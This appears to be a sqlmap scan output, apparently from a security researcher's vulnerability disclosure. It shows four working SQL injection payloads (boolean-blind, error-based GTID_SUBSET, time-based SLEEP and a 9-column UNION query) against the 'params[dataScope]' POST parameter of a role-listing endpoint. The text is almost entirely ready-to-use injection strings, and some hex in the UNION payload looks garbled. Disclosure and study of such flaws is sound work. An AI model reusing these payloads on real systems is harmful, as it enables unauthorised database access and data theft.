 sqlmap identified the following injection point(s) with a total of 150 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params[beginTime]=&params[endT
me]=1&params[dataScope]= OR NOT 6928=6928
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params[beginTime]=&params[endT
me]=1&params[dataScope]= AND GTID_SUBSET(CONCAT(0x71717a6b71,(SELECT (ELT(8241=8241,1))),0x7162766271),8241)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params[beginTime]=&params[endT
me]=1&params[dataScope]= AND (SELECT 7643 FROM (SELECT(SLEEP(5)))ayrJ)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params[beginTime]=&params[endT
me]=1&params[dataScope]= UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71717a6b71,
0654e77656a557049754a58644a44416f,0x7162766271),NULL,NULL,NULL,NULL,NULL-- -
---
Lusen@lusensec.github.io